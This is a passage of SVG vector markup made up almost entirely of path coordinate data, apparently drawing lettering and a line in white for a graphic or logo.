148.756C71.1926 148.791 71.1643 148.82 71.1306 148.842C71.0974 148.869 71.0583 148.888 71.0166 148.896C70.9749 148.905 70.9317 148.904 70.8906 148.892C70.8475 148.889 70.8055 148.877 70.7675 148.857C70.7295 148.836 70.6965 148.807 70.6706 148.772C70.6474 148.696 70.6546 148.614 70.6906 148.542H70.6806ZM67.3706 152.722L69.3706 149.522L69.8306 149.622L67.4606 153.382L67.0906 153.302L66.4206 148.902L66.8806 149.002L67.3706 152.722ZM65.9706 149.202C65.8747 149.155 65.7742 149.119 65.6706 149.092C65.419 149.022 65.1509 149.04 64.9106 149.142C64.6615 149.269 64.456 149.468 64.3206 149.712L63.6006 152.482L63.1606 152.362L64.1606 148.362L64.5906 148.472L64.4306 149.112C64.5839 148.919 64.7914 148.776 65.0265 148.701C65.2617 148.626 65.5138 148.623 65.7506 148.692C65.8551 148.716 65.9538 148.76 66.0406 148.822L65.9706 149.202ZM60.6206 151.712C60.2898 151.631 59.9918 151.45 59.7666 151.195C59.5414 150.939 59.3997 150.621 59.3606 150.282C59.3017 149.921 59.3291 149.551 59.4406 149.202V149.052C59.5398 148.679 59.7286 148.336 59.9906 148.052C60.2181 147.804 60.5082 147.621 60.8306 147.522C61.1368 147.428 61.4645 147.428 61.7706 147.522C61.9911 147.578 62.1959 147.684 62.3693 147.831C62.5426 147.979 62.6799 148.164 62.7706 148.372C62.9521 148.849 62.9521 149.376 62.7706 149.852L62.6906 150.102L59.8606 149.222V149.302C59.7048 149.705 59.7048 150.15 59.8606 150.552C59.9325 150.733 60.0447 150.894 60.1886 151.024C60.3325 151.154 60.5042 151.249 60.6906 151.302C60.9027 151.375 61.129 151.396 61.3506 151.362C61.5754 151.334 61.7891 151.248 61.9706 151.112L62.1806 151.402C61.9567 151.583 61.6899 151.703 61.4061 151.75C61.1223 151.798 60.831 151.771 60.5606 151.672M61.6406 147.892C61.4772 147.83 61.3012 147.807 61.1273 147.826C60.9534 147.846 60.7865 147.906 60.6406 148.002C60.3152 148.198 60.0651 148.497 59.9306 148.852L62.3106 149.592V149.542C62.4204 149.218 62.4204 148.867 62.3106 148.542C62.2533 148.39 62.1596 148.254 62.0376 148.146C61.9156 148.038 61.769 147.961 61.6106 147.922M57.9906 149.332C58.0523 149.208 58.0844 149.071 58.0844 148.932C58.0844 148.794 58.0523 148.657 57.9906 148.532C57.741 148.173 57.4254 147.864 57.0606 147.622C56.6705 147.351 56.3319 147.013 56.0606 146.622C55.9353 146.452 55.8557 146.252 55.8294 146.042C55.8032 145.832 55.8311 145.619 55.9106 145.422C55.9805 145.23 56.0963 145.057 56.2479 144.92C56.3995 144.782 56.5823 144.684 56.7806 144.632C57.2465 144.512 57.7392 144.551 58.1806 144.742C58.5078 144.858 58.8026 145.05 59.0406 145.302C59.255 145.523 59.4009 145.801 59.4606 146.102C59.5237 146.4 59.4959 146.711 59.3806 146.992L58.9406 146.822C59.0138 146.666 59.0518 146.495 59.0518 146.322C59.0518 146.15 59.0138 145.979 58.9406 145.822C58.7508 145.49 58.4443 145.241 58.0806 145.122C57.7467 144.977 57.3743 144.945 57.0206 145.032C56.8774 145.064 56.7448 145.132 56.6361 145.23C56.5273 145.328 56.4461 145.453 56.4006 145.592C56.3444 145.716 56.3212 145.852 56.3335 145.987C56.3458 146.122 56.393 146.251 56.4706 146.362C56.7027 146.693 56.9944 146.978 57.3306 147.202C57.6645 147.436 57.9699 147.708 58.2406 148.012C58.4164 148.213 58.54 148.453 58.6006 148.712C58.6499 148.965 58.622 149.226 58.5206 149.462C58.4544 149.658 58.3401 149.834 58.188 149.974C58.036 150.114 57.8512 150.213 57.6506 150.262C57.1703 150.379 56.6651 150.337 56.2106 150.142C55.87 150.04 55.5536 149.87 55.2806 149.642C55.0366 149.426 54.8654 149.14 54.7906 148.822C54.7189 148.519 54.7433 148.201 54.8606 147.912L55.3006 148.082C55.2361 148.244 55.2097 148.418 55.2236 148.592C55.2375 148.765 55.2912 148.933 55.3806 149.082C55.6167 149.439 55.9707 149.701 56.3806 149.822C56.7199 149.973 57.0981 150.011 57.4606 149.932C57.6104 149.901 57.7493 149.831 57.8635 149.73C57.9776 149.628 58.0628 149.498 58.1106 149.352M53.5006 144.902L53.2206 144.742C52.986 144.623 52.7166 144.591 52.4606 144.652C52.1919 144.726 51.9536 144.884 51.7806 145.102L50.5306 147.642L50.1206 147.442L51.9106 143.682L52.3106 143.882L52.0406 144.482C52.2251 144.319 52.4547 144.215 52.6993 144.185C52.9438 144.155 53.1918 144.199 53.4106 144.312C53.5052 144.355 53.5903 144.416 53.6606 144.492L53.5006 144.902ZM46.8606 143.342C47.0336 143.014 47.2759 142.728 47.5706 142.502C47.844 142.3 48.1708 142.181 48.5106 142.162C48.9334 142.141 49.3508 142.266 49.6929 142.515C50.035 142.764 50.2813 143.123 50.3906 143.532C50.5048 144.082 50.4046 144.654 50.1106 145.132V145.222C49.9381 145.554 49.6918 145.841 49.3906 146.062C49.121 146.267 48.7979 146.388 48.4606 146.412C48.1119 146.436 47.7642 146.356 47.4606 146.182C47.235 146.069 47.0373 145.907 46.8817 145.708C46.7261 145.51 46.6164 145.279 46.5606 145.032C46.4475 144.484 46.5438 143.913 46.8306 143.432L46.8606 143.342ZM47.2006 143.672C46.9823 144.058 46.8979 144.504 46.9606 144.942C46.9952 145.134 47.0737 145.315 47.1899 145.471C47.3062 145.627 47.457 145.754 47.6306 145.842C47.7982 145.938 47.9858 145.993 48.1785 146.004C48.3712 146.014 48.5637 145.98 48.7406 145.902C49.1542 145.714 49.4873 145.384 49.6806 144.972L49.7306 144.892C49.8743 144.63 49.9596 144.34 49.9806 144.042C50.013 143.774 49.9643 143.503 49.8406 143.262C49.7141 143.036 49.5272 142.849 49.3006 142.722C49.128 142.631 48.9358 142.584 48.7406 142.584C48.5455 142.584 48.3532 142.631 48.1806 142.722C47.7709 142.917 47.4395 143.245 47.2406 143.652L47.2006 143.672ZM43.9706 144.102L45.9206 140.862L45.3306 140.502L45.5306 140.182L46.1206 140.532L46.3806 140.102C46.5486 139.786 46.8313 139.547 47.1706 139.432C47.3328 139.395 47.501 139.392 47.6646 139.423C47.8281 139.454 47.9834 139.518 48.1206 139.612C48.2611 139.694 48.3891 139.795 48.5006 139.912L48.2806 140.222C48.174 140.13 48.0603 140.047 47.9406 139.972C47.8496 139.91 47.7463 139.868 47.6376 139.849C47.5289 139.83 47.4174 139.835 47.3106 139.862C47.0825 139.949 46.894 140.116 46.7806 140.332L46.5106 140.772L47.3606 141.292L47.1706 141.612L46.3206 141.102L44.3206 144.332L43.9706 144.102ZM41.9706 140.762C41.6452 141.166 41.1754 141.428 40.6606 141.492C40.1447 141.524 39.6352 141.364 39.2306 141.042C38.9069 140.823 38.659 140.508 38.5206 140.142C38.3817 139.776 38.3505 139.377 38.4306 138.992C38.5295 138.556 38.7166 138.144 38.9806 137.782L39.4106 137.192C39.6728 136.816 40.0141 136.502 40.4106 136.272C40.753 136.064 41.1501 135.963 41.5506 135.982C41.9455 136.013 42.3235 136.155 42.6406 136.392C42.8595 136.525 43.0492 136.7 43.1979 136.908C43.3467 137.116 43.4514 137.353 43.5057 137.603C43.56 137.852 43.5627 138.111 43.5137 138.362C43.4647 138.613 43.3649 138.851 43.2206 139.062L42.8306 138.782C42.9476 138.623 43.03 138.44 43.0723 138.247C43.1147 138.054 43.1161 137.853 43.0766 137.659C43.037 137.466 42.9574 137.282 42.8427 137.121C42.728 136.959 42.5808 136.824 42.4106 136.722C42.2275 136.577 42.0116 136.478 41.7816 136.434C41.5516 136.391 41.3144 136.404 41.0906 136.472C40.5638 136.653 40.1129 137.005 39.8106 137.472L39.4006 138.022C39.0535 138.453 38.8631 138.989 38.8606 139.542C38.8619 139.772 38.919 139.997 39.0271 140.199C39.1351 140.401 39.2908 140.574 39.4806 140.702C39.7932 140.964 40.1938 141.096 40.6006 141.072C40.9917 140.996 41.3447 140.788 41.6006 140.482L41.9706 140.762ZM38.1906 137.072C37.8936 137.43 37.526 137.723 37.1106 137.932C36.7499 138.116 36.3419 138.186 35.9406 138.132C35.5404 138.079 35.1648 137.908 34.8606 137.642C34.6249 137.456 34.4342 137.219 34.3026 136.949C34.1711 136.679 34.102 136.383 34.1006 136.082C34.12 135.397 34.3904 134.742 34.8606 134.242L35.2306 133.802C35.526 133.44 35.8939 133.144 36.3106 132.932C36.6735 132.755 37.0795 132.686 37.4806 132.732C37.8807 132.794 38.2551 132.967 38.5606 133.232C38.8785 133.492 39.1118 133.84 39.2306 134.232C39.3452 134.611 39.3452 135.014 39.2306 135.392C39.1074 135.829 38.8926 136.235 38.6006 136.582L38.1906 137.072ZM38.1906 136.302C38.5827 135.892 38.8197 135.358 38.8606 134.792C38.8706 134.552 38.8221 134.313 38.7193 134.095C38.6166 133.877 38.4626 133.688 38.2706 133.542C38.0932 133.385 37.8818 133.27 37.6528 133.208C37.4238 133.145 37.1835 133.137 36.9506 133.182C36.3962 133.328 35.9068 133.656 35.5606 134.112L35.1906 134.562C34.8033 134.976 34.5672 135.508 34.5206 136.072C34.5304 136.307 34.5896 136.536 34.6944 136.745C34.7991 136.955 34.947 137.14 35.1284 137.288C35.3097 137.437 35.5204 137.545 35.7466 137.606C35.9728 137.667 36.2093 137.679 36.4406 137.642C36.9885 137.489 37.4701 137.158 37.8106 136.702L38.1906 136.252V136.302ZM33.0606 134.142C33.1641 134.047 33.2434 133.928 33.2921 133.796C33.3408 133.664 33.3574 133.522 33.3406 133.382C33.2506 132.955 33.081 132.548 32.8406 132.182C32.5867 131.798 32.4038 131.371 32.3006 130.922C32.2506 130.716 32.2546 130.499 32.3124 130.294C32.3702 130.089 32.4798 129.903 32.6306 129.752C32.7709 129.604 32.9453 129.492 33.1387 129.425C33.3321 129.359 33.5387 129.341 33.7406 129.372C34.2178 129.445 34.6574 129.673 34.9906 130.022C35.2415 130.26 35.4363 130.55 35.5606 130.872C35.6675 131.164 35.6917 131.478 35.6306 131.782C35.57 132.078 35.424 132.349 35.2106 132.562L34.8606 132.232C34.9874 132.113 35.0856 131.966 35.1479 131.804C35.2102 131.641 35.2351 131.466 35.2206 131.292C35.1885 130.905 35.0053 130.546 34.7106 130.292C34.4638 130.026 34.1376 129.848 33.7806 129.782C33.6344 129.754 33.4833 129.765 33.3427 129.814C33.2021 129.863 33.0772 129.949 32.9806 130.062C32.8794 130.154 32.8039 130.271 32.7618 130.4C32.7197 130.53 32.7124 130.669 32.7406 130.802C32.8232 131.195 32.9793 131.568 33.2006 131.902C33.4149 132.248 33.5894 132.617 33.7206 133.002C33.8004 133.258 33.8175 133.529 33.7706 133.792C33.7155 134.042 33.5907 134.271 33.4106 134.452C33.2743 134.61 33.0992 134.728 32.9027 134.797C32.7061 134.865 32.4951 134.881 32.2906 134.842C31.7999 134.765 31.3492 134.526 31.0106 134.162C30.738 133.908 30.5232 133.597 30.3806 133.252C30.2371 132.94 30.1918 132.591 30.2506 132.252C30.3063 131.949 30.4528 131.67 30.6706 131.452L31.0106 131.782C30.8793 131.91 30.7807 132.068 30.7232 132.242C30.6658 132.416 30.6512 132.602 30.6806 132.782C30.7579 133.195 30.973 133.568 31.2906 133.842C31.5551 134.126 31.9073 134.313 32.2906 134.372C32.4398 134.398 32.5929 134.385 32.7361 134.336C32.8793 134.287 33.008 134.204 33.1106 134.092" fill="white"/>
<path d="M36.4102 78.25H132.07" stroke="white" stroke-width="0.26" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M111.81 122.929C111.801 122.487 111.897 122.048 112.09 121.649C112.256 121.288 112.524 120.982 112.86 120.769C113.205 120.565 113.599 120.457 114 120.459C114.302 120.446 114.602 120.502 114.879 120.621C115.157 120.741 115.403 120.921 115.6 121.149C116.028 121.656 116.247 122.307 116.21 122.969V123.029C116.218 123.465 116.126 123.896 115.94 124.289C115.775 124.651 115.507 124.957 115.17 125.169C114.821 125.381 114.419 125.488 114.01 125.479C113.711 125.492 113.413 125.438 113.138 125.32C112.863 125.203 112.618 125.025 112.42 124.799C111.993 124.296 111.772 123.649 111.8 122.989V122.929H111.81ZM112.64 123.029C112.618 123.489 112.748 123.942 113.01 124.319C113.121 124.48 113.271 124.609 113.446 124.695C113.622 124.781 113.816 124.82 114.01 124.809C114.205 124.814 114.398 124.771 114.573 124.684C114.747 124.597 114.897 124.468 115.01 124.309C115.281 123.902 115.411 123.418 115.38 122.929C115.403 122.47 115.273 122.017 115.01 121.639C114.899 121.479 114.749 121.348 114.575 121.261C114.4 121.174 114.206 121.132 114.01 121.139C113.817 121.134 113.624 121.176 113.45 121.261C113.276 121.347 113.125 121.473 113.01 121.629C112.738 122.043 112.608 122.535 112.64 123.029ZM110.35 124.109C110.357 124.009 110.337 123.908 110.293 123.817C110.25 123.726 110.183 123.648 110.1 123.589C109.831 123.426 109.532 123.317 109.22 123.269C108.875 123.204 108.54 123.096 108.22 122.949C108.004 122.846 107.815 122.691 107.67 122.499C107.547 122.317 107.487 122.099 107.5 121.879C107.5 121.685 107.546 121.494 107.632 121.32C107.719 121.147 107.845 120.996 108 120.879C108.367 120.599 108.819 120.454 109.28 120.469C109.764 120.45 110.238 120.603 110.62 120.899C110.785 121.029 110.916 121.195 111.005 121.384C111.093 121.573 111.136 121.781 111.13 121.989H110.28C110.28 121.876 110.254 121.763 110.203 121.661C110.153 121.559 110.08 121.469 109.99 121.399C109.786 121.23 109.526 121.141 109.26 121.149C109.011 121.136 108.765 121.207 108.56 121.349C108.477 121.405 108.41 121.482 108.364 121.571C108.319 121.66 108.297 121.759 108.3 121.859C108.297 121.95 108.317 122.041 108.359 122.122C108.401 122.202 108.464 122.271 108.54 122.319C108.812 122.457 109.101 122.554 109.4 122.609C109.746 122.678 110.082 122.789 110.4 122.939C110.627 123.041 110.824 123.199 110.97 123.399C111.098 123.596 111.165 123.825 111.16 124.059C111.157 124.255 111.109 124.447 111.018 124.621C110.928 124.794 110.799 124.945 110.64 125.059C110.245 125.334 109.771 125.471 109.29 125.449C108.947 125.451 108.607 125.383 108.29 125.249C108.009 125.123 107.767 124.922 107.59 124.669C107.423 124.437 107.335 124.156 107.34 123.869H108.17C108.17 123.998 108.2 124.124 108.257 124.239C108.314 124.353 108.398 124.453 108.5 124.529C108.738 124.702 109.027 124.79 109.32 124.779C109.584 124.79 109.844 124.724 110.07 124.589C110.161 124.54 110.236 124.466 110.288 124.376C110.339 124.285 110.364 124.183 110.36 124.079M106.03 123.169H106.94V123.849H106.03V125.359H105.2V123.849H102.2V123.359L105.11 118.849H105.99L106.03 123.169ZM103.18 123.169H105.18V119.979L105.09 120.159L103.18 123.169ZM100 124.779C100.284 124.785 100.561 124.69 100.78 124.509C100.886 124.431 100.972 124.33 101.035 124.214C101.097 124.099 101.133 123.971 101.14 123.839H101.93C101.91 124.125 101.809 124.399 101.64 124.629C101.457 124.881 101.217 125.087 100.94 125.229C100.649 125.376 100.327 125.452 100 125.449C99.7063 125.462 99.413 125.409 99.1416 125.295C98.8703 125.181 98.6274 125.008 98.4304 124.789C98.0197 124.283 97.8129 123.641 97.8504 122.989V122.849C97.8395 122.415 97.9285 121.984 98.1104 121.589C98.267 121.239 98.5247 120.943 98.8504 120.739C99.1949 120.525 99.5949 120.417 100 120.429C100.496 120.42 100.977 120.595 101.35 120.919C101.528 121.081 101.67 121.277 101.77 121.495C101.87 121.713 101.924 121.95 101.93 122.189H101.14C101.139 122.044 101.107 121.9 101.046 121.768C100.986 121.635 100.899 121.517 100.79 121.419C100.687 121.317 100.563 121.236 100.427 121.183C100.292 121.13 100.146 121.105 100 121.109C99.8086 121.096 99.6165 121.132 99.4418 121.212C99.2671 121.292 99.1153 121.415 99.0004 121.569C98.7442 121.956 98.6213 122.416 98.6504 122.879V123.039C98.6235 123.493 98.7464 123.943 99.0004 124.319C99.1153 124.474 99.2671 124.597 99.4418 124.677C99.6165 124.757 99.8086 124.793 100 124.779ZM92.8504 122.899C92.8412 122.457 92.9372 122.018 93.1304 121.619C93.2972 121.258 93.5645 120.953 93.9004 120.739C94.2452 120.535 94.6393 120.427 95.0404 120.429C95.3419 120.416 95.6424 120.472 95.9195 120.591C96.1966 120.711 96.443 120.891 96.6404 121.119C97.0684 121.626 97.2867 122.277 97.2504 122.939V122.999C97.2581 123.435 97.1658 123.866 96.9804 124.259C96.8146 124.621 96.5471 124.927 96.2104 125.139C95.861 125.351 95.4587 125.458 95.0504 125.449C94.7519 125.458 94.4551 125.402 94.1806 125.284C93.9061 125.167 93.6603 124.991 93.4604 124.769C93.0357 124.265 92.8177 123.618 92.8504 122.959V122.899ZM93.6804 122.999C93.6578 123.459 93.7879 123.912 94.0504 124.289C94.1662 124.445 94.3173 124.57 94.4912 124.655C94.6651 124.74 94.8568 124.783 95.0504 124.779C95.2454 124.785 95.4389 124.743 95.6134 124.655C95.7879 124.568 95.9381 124.439 96.0504 124.279C96.3246 123.873 96.4581 123.389 96.4304 122.899C96.4501 122.439 96.3164 121.986 96.0504 121.609C95.94 121.448 95.7902 121.317 95.6153 121.23C95.4403 121.142 95.2459 121.101 95.0504 121.109C94.8565 121.104 94.6643 121.146 94.4901 121.231C94.316 121.317 94.1651 121.443 94.0504 121.599C93.7733 122.012 93.6398 122.504 93.6704 122.999H93.6804ZM91.3904 124.079C91.3988 123.978 91.38 123.877 91.3361 123.786C91.2921 123.694 91.2246 123.616 91.1404 123.559C90.8718 123.394 90.5724 123.286 90.2604 123.239C89.9158 123.172 89.5802 123.065 89.2604 122.919C89.0437 122.816 88.855 122.661 88.7104 122.469C88.587 122.287 88.5273 122.069 88.5404 121.849C88.5404 121.655 88.5856 121.464 88.6724 121.29C88.7592 121.117 88.8852 120.966 89.0404 120.849C89.4097 120.567 89.8658 120.422 90.3304 120.439C90.811 120.418 91.2832 120.571 91.6604 120.869C91.8245 120.999 91.9561 121.165 92.0447 121.354C92.1332 121.543 92.1763 121.751 92.1704 121.959H91.3404C91.34 121.846 91.3137 121.733 91.2635 121.631C91.2133 121.529 91.1404 121.439 91.0504 121.369C90.8483 121.202 90.5927 121.113 90.3304 121.119C90.078 121.105 89.828 121.175 89.6204 121.319C89.5373 121.375 89.4699 121.452 89.4244 121.541C89.3789 121.63 89.3569 121.729 89.3604 121.829C89.3566 121.92 89.3768 122.011 89.4189 122.092C89.4611 122.172 89.5236 122.241 89.6004 122.289C89.8724 122.425 90.1618 122.523 90.4604 122.579C90.8063 122.647 91.1424 122.758 91.4604 122.909C91.6871 123.011 91.8836 123.169 92.0304 123.369C92.1632 123.563 92.2299 123.795 92.2204 124.029C92.2173 124.225 92.1687 124.417 92.0785 124.591C91.9882 124.764 91.8588 124.915 91.7004 125.029C91.3051 125.304 90.8309 125.441 90.3504 125.419C90.007 125.421 89.667 125.353 89.3504 125.219C89.069 125.093 88.8271 124.892 88.6504 124.639C88.483 124.407 88.3953 124.126 88.4004 123.839H89.2304C89.23 123.968 89.2597 124.094 89.317 124.209C89.3743 124.323 89.4577 124.423 89.5604 124.499C89.798 124.672 90.0868 124.76 90.3804 124.749C90.6467 124.76 90.9103 124.694 91.1404 124.559C91.2286 124.507 91.3011 124.433 91.3504 124.343C91.3996 124.253 91.4238 124.152 91.4204 124.049M85.2204 125.889H84.5104L87.2304 118.819H87.9404L85.2204 125.889ZM79.9504 122.889C79.9159 122.248 80.0992 121.614 80.4704 121.089C80.6323 120.875 80.8428 120.703 81.0845 120.587C81.3262 120.47 81.5922 120.413 81.8604 120.419C82.1239 120.407 82.3866 120.458 82.6266 120.568C82.8666 120.677 83.077 120.842 83.2404 121.049V120.509H84.0004V125.239C84.0126 125.511 83.9693 125.783 83.873 126.037C83.7767 126.292 83.6295 126.524 83.4404 126.719C83.2403 126.904 83.0055 127.047 82.7497 127.139C82.4939 127.232 82.2222 127.273 81.9504 127.259C81.6047 127.253 81.2642 127.175 80.9504 127.029C80.6439 126.903 80.3801 126.691 80.1904 126.419L80.6204 125.919C80.7693 126.125 80.9648 126.291 81.1909 126.406C81.4169 126.521 81.6669 126.58 81.9204 126.579C82.092 126.59 82.2639 126.565 82.4256 126.507C82.5872 126.448 82.7352 126.357 82.8604 126.239C82.9839 126.106 83.078 125.948 83.1365 125.776C83.1951 125.603 83.2169 125.421 83.2004 125.239V124.829C83.0302 125.019 82.8198 125.169 82.5846 125.268C82.3494 125.366 82.0952 125.411 81.8404 125.399C81.5741 125.405 81.3104 125.346 81.0719 125.228C80.8333 125.109 80.6269 124.935 80.4704 124.719C80.0911 124.172 79.9047 123.514 79.9404 122.849M80.7704 122.949C80.7434 123.402 80.8626 123.85 81.1104 124.229C81.2141 124.381 81.3549 124.504 81.5194 124.587C81.6839 124.669 81.8667 124.708 82.0504 124.699C82.2905 124.706 82.5273 124.643 82.7317 124.517C82.936 124.39 83.099 124.207 83.2004 123.989V121.779C83.0962 121.567 82.9338 121.388 82.7319 121.264C82.5301 121.14 82.2972 121.076 82.0604 121.079C81.8661 121.064 81.6712 121.1 81.4955 121.184C81.3198 121.269 81.1696 121.398 81.0604 121.559C80.8078 121.977 80.6891 122.462 80.7204 122.949M79.5604 121.209H79.1504C78.915 121.193 78.6805 121.252 78.4809 121.378C78.2813 121.504 78.127 121.69 78.0404 121.909V125.339H77.2804V120.499H78.0804V121.059C78.1982 120.857 78.3678 120.691 78.5718 120.576C78.7758 120.462 79.0066 120.404 79.2404 120.409C79.3677 120.401 79.4949 120.425 79.6104 120.479L79.5604 121.209ZM72.0004 122.849C72.0065 122.431 72.102 122.018 72.2804 121.639C72.4498 121.276 72.7217 120.969 73.0628 120.758C73.4038 120.546 73.7992 120.439 74.2004 120.449C74.5019 120.436 74.8024 120.492 75.0795 120.611C75.3566 120.731 75.603 120.911 75.8004 121.139C76.224 121.649 76.4417 122.298 76.4104 122.959V123.019C76.4181 123.455 76.3258 123.886 76.1404 124.279C75.9745 124.644 75.7027 124.951 75.3604 125.159C75.0146 125.371 74.6155 125.478 74.2104 125.469C73.9103 125.48 73.6115 125.424 73.3352 125.307C73.0588 125.189 72.8114 125.013 72.6104 124.789C72.19 124.282 71.9726 123.638 72.0004 122.979V122.849ZM72.8304 122.949C72.8107 123.41 72.9444 123.863 73.2104 124.239C73.3257 124.395 73.4767 124.521 73.6507 124.606C73.8247 124.692 74.0167 124.734 74.2104 124.729C74.4053 124.734 74.5984 124.691 74.7728 124.604C74.9472 124.517 75.0974 124.388 75.2104 124.229C75.4811 123.822 75.611 123.338 75.5804 122.849C75.6064 122.389 75.4722 121.933 75.2004 121.559C75.0907 121.397 74.9411 121.266 74.7659 121.178C74.5908 121.091 74.396 121.05 74.2004 121.059C74.0065 121.054 73.8143 121.096 73.6401 121.181C73.466 121.267 73.3151 121.393 73.2004 121.549C72.9233 121.962 72.7898 122.454 72.8204 122.949H72.8304ZM70.0604 124.879C70.0573 124.749 70.0997 124.622 70.1804 124.519C70.2312 124.469 70.2925 124.43 70.3599 124.406C70.4273 124.382 70.4991 124.373 70.5704 124.379C70.6402 124.372 70.7108 124.381 70.7766 124.405C70.8425 124.43 70.9019 124.469 70.9504 124.519C70.9974 124.567 71.0341 124.623 71.0582 124.685C71.0823 124.747 71.0933 124.813 71.0904 124.879C71.093 124.943 71.0818 125.006 71.0576 125.065C71.0335 125.124 70.9969 125.176 70.9504 125.219C70.9019 125.27 70.8425 125.309 70.7766 125.334C70.7108 125.358 70.6402 125.367 70.5704 125.359C70.4991 125.366 70.4273 125.357 70.3599 125.333C70.2925 125.309 70.2312 125.27 70.1804 125.219C70.139 125.174 70.1071 125.12 70.0865 125.061C70.0659 125.003 70.057 124.941 70.0604 124.879ZM68.2704 125.309C68.2116 125.145 68.1746 124.974 68.1604 124.799C67.9849 124.99 67.7714 125.142 67.5338 125.245C67.2962 125.349 67.0395 125.401 66.7804 125.399C66.3537 125.42 65.9354 125.277 65.6104 124.999C65.4625 124.879 65.3441 124.726 65.2644 124.553C65.1847 124.38 65.1457 124.19 65.1504 123.999C65.141 123.773 65.1881 123.547 65.2876 123.342C65.3871 123.138 65.5358 122.962 65.7204 122.829C66.2026 122.522 66.7696 122.375 67.3404 122.409H68.1404V122.029C68.1477 121.904 68.1293 121.777 68.0863 121.659C68.0434 121.54 67.9767 121.432 67.8904 121.339C67.6779 121.155 67.4013 121.062 67.1204 121.079C66.856 121.068 66.5954 121.145 66.3804 121.299C66.2901 121.358 66.2156 121.438 66.1633 121.532C66.111 121.626 66.0826 121.732 66.0804 121.839H65.2804C65.2831 121.588 65.3713 121.344 65.5304 121.149C65.7143 120.913 65.9551 120.727 66.2304 120.609C66.5463 120.474 66.8868 120.406 67.2304 120.409C67.7041 120.382 68.1711 120.532 68.5404 120.829C68.701 120.974 68.8281 121.152 68.9128 121.35C68.9974 121.549 69.0376 121.764 69.0304 121.979V124.209C69.0179 124.571 69.0757 124.93 69.2004 125.269V125.339L68.2704 125.309ZM66.9004 124.679C67.1603 124.678 67.4154 124.61 67.6404 124.479C67.8565 124.362 68.031 124.18 68.1404 123.959V122.959H67.5004C66.5004 122.959 65.9804 123.259 65.9804 123.849C65.9729 123.964 65.9915 124.078 66.0348 124.183C66.0781 124.289 66.145 124.384 66.2304 124.459C66.4196 124.612 66.6578 124.69 66.9004 124.679ZM64.4604 122.949C64.4932 123.582 64.3175 124.207 63.9604 124.729C63.8046 124.945 63.5981 125.119 63.3592 125.236C63.1202 125.353 62.8562 125.409 62.5904 125.399C62.332 125.412 62.0739 125.369 61.834 125.272C61.594 125.175 61.3779 125.028 61.2004 124.839V127.169H60.3804V120.469H61.1304V121.009C61.2995 120.801 61.5153 120.636 61.7602 120.526C62.0052 120.417 62.2724 120.367 62.5404 120.379C62.8066 120.37 63.0712 120.425 63.3115 120.54C63.5518 120.655 63.7607 120.826 63.9204 121.039C64.2854 121.577 64.4613 122.221 64.4204 122.869L64.4604 122.949ZM63.6404 122.849C63.643 122.419 63.5177 121.998 63.2804 121.639C63.1697 121.48 63.0193 121.351 62.844 121.267C62.6687 121.183 62.4744 121.146 62.2804 121.159C62.048 121.153 61.8185 121.212 61.6185 121.331C61.4185 121.45 61.2562 121.622 61.1504 121.829V124.139C61.2559 124.349 61.4196 124.524 61.6218 124.642C61.8239 124.761 62.0561 124.819 62.2904 124.809C62.4844 124.823 62.6787 124.786 62.854 124.702C63.0293 124.618 63.1798 124.489 63.2904 124.329C63.551 123.911 63.6735 123.421 63.6404 122.929M57.7504 124.809C58.034 124.814 58.3101 124.718 58.5304 124.539C58.6357 124.461 58.7225 124.36 58.7847 124.244C58.8469 124.129 58.8829 124.001 58.8904 123.869H59.6804C59.66 124.155 59.5595 124.429 59.3904 124.659C59.207 124.911 58.9673 125.117 58.6904 125.259C58.3989 125.406 58.0767 125.482 57.7504 125.479C57.4563 125.492 57.163 125.439 56.8916 125.325C56.6203 125.211 56.3774 125.038 56.1804 124.819C55.7697 124.313 55.5629 123.671 55.6004 123.019V122.879C55.5988 122.45 55.6946 122.026 55.8804 121.639C56.037 121.289 56.2947 120.993 56.6204 120.789C56.9648 120.575 57.3649 120.467 57.7704 120.479C58.2656 120.47 58.7466 120.645 59.1204 120.969C59.2977 121.131 59.4404 121.327 59.5401 121.545C59.6398 121.763 59.6943 122 59.7004 122.239H58.9104C58.9086 122.094 58.8766 121.95 58.8164 121.818C58.7561 121.685 58.6689 121.567 58.5604 121.469C58.4568 121.367 58.3333 121.286 58.1975 121.233C58.0616 121.18 57.9163 121.155 57.7704 121.159C57.5786 121.146 57.3865 121.182 57.2118 121.262C57.0371 121.342 56.8853 121.465 56.7704 121.619C56.5142 122.006 56.3913 122.466 56.4204 122.929V123.089C56.3934 123.543 56.5164 123.993 56.7704 124.369C56.8853 124.524 57.0371 124.647 57.2118 124.727C57.3865 124.807 57.5786 124.843 57.7704 124.829M53.8404 119.289C53.8384 119.227 53.8488 119.165 53.8712 119.106C53.8935 119.048 53.9272 118.995 53.9704 118.949C54.0167 118.901 54.0728 118.864 54.135 118.84C54.1972 118.816 54.2638 118.805 54.3304 118.809C54.3984 118.806 54.4662 118.817 54.5298 118.841C54.5935 118.865 54.6515 118.902 54.7004 118.949C54.7813 119.044 54.8241 119.165 54.8204 119.289C54.8241 119.35 54.8154 119.41 54.7947 119.467C54.7741 119.524 54.742 119.576 54.7004 119.619C54.6515 119.667 54.5935 119.704 54.5298 119.728C54.4662 119.752 54.3984 119.763 54.3304 119.759C54.2638 119.764 54.1972 119.753 54.135 119.729C54.0728 119.705 54.0167 119.668 53.9704 119.619C53.927 119.577 53.8931 119.525 53.8707 119.468C53.8483 119.411 53.838 119.351 53.8404 119.289ZM53.9104 125.409H54.7404V120.569H53.9104V125.409ZM52.0704 125.409C52.0066 125.247 51.9695 125.074 51.9604 124.899C51.7849 125.09 51.5714 125.242 51.3338 125.345C51.0961 125.449 50.8395 125.501 50.5804 125.499C50.1509 125.518 49.7299 125.376 49.4004 125.099C49.2555 124.977 49.1398 124.824 49.0619 124.651C48.984 124.478 48.9459 124.289 48.9504 124.099C48.941 123.873 48.9881 123.647 49.0876 123.442C49.1871 123.238 49.3358 123.062 49.5204 122.929C50.002 122.621 50.5695 122.474 51.1404 122.509H51.9404V122.129C51.9482 122.003 51.9291 121.876 51.8843 121.757C51.8395 121.638 51.77 121.53 51.6804 121.439C51.5786 121.346 51.4585 121.275 51.3277 121.23C51.1969 121.185 51.0582 121.168 50.9204 121.179C50.656 121.168 50.3954 121.245 50.1804 121.399C50.0901 121.458 50.0156 121.538 49.9633 121.632C49.911 121.726 49.8826 121.832 49.8804 121.939H49.0404C49.0467 121.687 49.1383 121.444 49.3004 121.249C49.4843 121.013 49.7252 120.827 50.0004 120.709C50.3163 120.574 50.6568 120.506 51.0004 120.509C51.4738 120.484 51.9402 120.633 52.3104 120.929C52.4689 